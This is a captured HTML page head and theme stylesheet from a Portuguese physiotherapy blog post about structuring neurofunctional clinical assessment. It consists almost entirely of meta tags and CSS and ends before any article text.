

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neurologia.facafisioterapia.net/2026/01/fisioterapia-neurofuncional-como.html
body_size: 42386
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://neurologia.facafisioterapia.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://neurologia.facafisioterapia.net/2026/01/fisioterapia-neurofuncional-como.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Fisioterapia Neurofuncional - Atom" href="https://neurologia.facafisioterapia.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Fisioterapia Neurofuncional - RSS" href="https://neurologia.facafisioterapia.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Fisioterapia Neurofuncional - Atom" href="https://www.blogger.com/feeds/6285743198167616708/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Fisioterapia Neurofuncional - Atom" href="https://neurologia.facafisioterapia.net/feeds/8774571422509170874/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeOl0iVC6nXfww76lnJ2ukITN2v5FKRFqj3xomoVZwkUxC-Ul5Im8L_Mm5gWqfIjG10_5Qs7PIRh34GioxTtTznvsJ72SQ0XIrnbilq76tWHdUBCxJ-3637G7FgZcusHWsVWlJwOqe4O7nxKe4Xpx-KgHKll3W9wmr8087Ta8VDxEd8mbYi_IfPtC9LlK5/w640-h364/Phoenix_10_minimalist_photography_style_of_a_fisioterapeuta_wi_1.jpg' rel='image_src'/>
<meta content='http://neurologia.facafisioterapia.net/2026/01/fisioterapia-neurofuncional-como.html' property='og:url'/>
<meta content='Fisioterapia Neurofuncional: Como Estruturar a Avaliação Clínica Além do Diagnóstico Médico' property='og:title'/>
<meta content='Blog que fala sobre Fisioterapia na Neurologia, suas doenças e tratamentos: paralisia, hipotonia, avc,' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeOl0iVC6nXfww76lnJ2ukITN2v5FKRFqj3xomoVZwkUxC-Ul5Im8L_Mm5gWqfIjG10_5Qs7PIRh34GioxTtTznvsJ72SQ0XIrnbilq76tWHdUBCxJ-3637G7FgZcusHWsVWlJwOqe4O7nxKe4Xpx-KgHKll3W9wmr8087Ta8VDxEd8mbYi_IfPtC9LlK5/w1200-h630-p-k-no-nu/Phoenix_10_minimalist_photography_style_of_a_fisioterapeuta_wi_1.jpg' property='og:image'/>
<title>
Fisioterapia Neurofuncional: Como Estruturar a Avaliação Clínica Além do Diagnóstico Médico - Fisioterapia Neurofuncional
</title>
<!-- Description and Keywords (start) -->
<meta content='fisio, fisioterapeuta, fisioterapia, cursos de fisioterapia, ebooks de fisioterapia, fisioterapia na neurologia, neuroadulto, neuroinfantil, desenvolvimento neurológico, fisioterapia neurológica, empregos, avaliação de fisioterapia' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Fisioterapia Neurofuncional: Como Estruturar a Avaliação Clínica Além do Diagnóstico Médico' property='og:title'/>
<meta content='http://neurologia.facafisioterapia.net/2026/01/fisioterapia-neurofuncional-como.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeOl0iVC6nXfww76lnJ2ukITN2v5FKRFqj3xomoVZwkUxC-Ul5Im8L_Mm5gWqfIjG10_5Qs7PIRh34GioxTtTznvsJ72SQ0XIrnbilq76tWHdUBCxJ-3637G7FgZcusHWsVWlJwOqe4O7nxKe4Xpx-KgHKll3W9wmr8087Ta8VDxEd8mbYi_IfPtC9LlK5/w640-h364/Phoenix_10_minimalist_photography_style_of_a_fisioterapeuta_wi_1.jpg' property='og:image'/>
<meta content='Fisioterapia Neurofuncional' property='og:site_name'/>
<meta content='https://neurologia.facafisioterapia.net/' name='twitter:domain'/>
<meta content='Fisioterapia Neurofuncional: Como Estruturar a Avaliação Clínica Além do Diagnóstico Médico' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeOl0iVC6nXfww76lnJ2ukITN2v5FKRFqj3xomoVZwkUxC-Ul5Im8L_Mm5gWqfIjG10_5Qs7PIRh34GioxTtTznvsJ72SQ0XIrnbilq76tWHdUBCxJ-3637G7FgZcusHWsVWlJwOqe4O7nxKe4Xpx-KgHKll3W9wmr8087Ta8VDxEd8mbYi_IfPtC9LlK5/w640-h364/Phoenix_10_minimalist_photography_style_of_a_fisioterapeuta_wi_1.jpg' name='twitter:image'/>
<meta content='Fisioterapia Neurofuncional: Como Estruturar a Avaliação Clínica Além do Diagnóstico Médico' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Full Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f5f5f5;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;}
.row{width:1150px}
#topnav{    width: 100%;
height: 35px;
background: #fff;
margin: 0;
border-bottom: 1px solid #ecede7;}
.tm-head{margin:0 auto;height:35px;line-height:35px;border-bottom: 1px solid #ecede7;}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:35px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 10px;
font-weight: 100;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #63636a;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:35px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:35px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#63636a}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 35px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 35px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 35px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{padding:26px 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo {
max-width: 330px;
max-height: 68px;
margin: 23px 0 0;
float: left;
overflow: hidden;
}
.header-logo img{    height: auto;
max-height: 68px;
margin: 0;
max-width: 100%;}
.Header h1{color:#171717;margin-bottom:10px;margin-top:5px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    border-bottom: 1px solid #eee;
border-top: 1px solid #eee;        background: #fff;box-shadow: 0 3px 2px 0 rgba(0,0,0,.03);}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
#footer .PopularPosts .widget-content ul li{border-top:none}
.header-menu li.home-child{float:left;background-color:#000;height:52px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;    margin-top: -1px;}
#menu ul li:hover{background-color:#000}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 50px;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#f2132d!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:52px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:51px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:765px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0;background: #fff;}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:398px}
.uk-post-caption{position:relative;width:100%;padding:0px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:0px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-inner {
padding: 20px;
}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:50%;position:relative;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:270px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #f2132d;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #000000 !important;
color: #fff !important;}
.postags a:nth-child(1) {
background-color: #f22572 !important;
color: #fff !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:2.0em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
